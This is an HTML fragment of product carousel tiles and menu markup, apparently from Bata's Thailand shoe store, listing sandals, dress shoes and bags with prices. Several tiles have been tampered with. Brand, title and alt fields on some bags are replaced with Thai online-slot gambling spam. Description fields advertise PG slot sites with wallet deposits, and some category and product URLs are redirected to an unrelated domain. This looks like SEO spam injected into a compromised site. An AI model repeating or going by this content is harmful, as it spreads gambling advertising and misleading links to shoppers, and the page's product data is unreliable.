    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_5718421">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" title="Go to the product  Bata Women's Thong Shoes - 5718421">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Thong Shoes - 5718421</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="199.00">
                ฿ 199.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html?dwvar_524M__TA571421412W_color=Off_White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA571421412W&amp;dwvar_524M__TA571421412W_color=Off_White"
                                    data-classtorefresh="tile_524M_2021_5718421" title="OFF WHITE"
                                    data-color="Off_White">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#f5f5f5">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thong Shoes - 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="null"
    data-producturl="https://www.bata.com/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="OFF WHITE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" title="Go to the product  Bata Women's Fomal Dress Shoes 1 inch - Black 6516303">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Fomal Dress Shoes 1 inch - Black 6516303</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html?dwvar_524M__TA6513031103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA6513031103W&amp;dwvar_524M__TA6513031103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_6516303" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="Bata Women's Fomal Dress Shoes 1 inch
● Mid-heel dress shoes from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for  formal occasion"
    data-producturl="https://www.bata.com/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/pumps/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Pumps"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Accessories categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9049925_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" title="Go to the product  สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Navy"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9049925_000"
    data-name="สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925"
    data-id="524M_2024_9049925_000"
    data-dimension1="524M_EL9049255521W"
    data-dimension2="9049925"
    data-dimension3="524M_2024_9049925"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9079954_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Maroon&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="MAROON"
                                    data-color="Maroon">
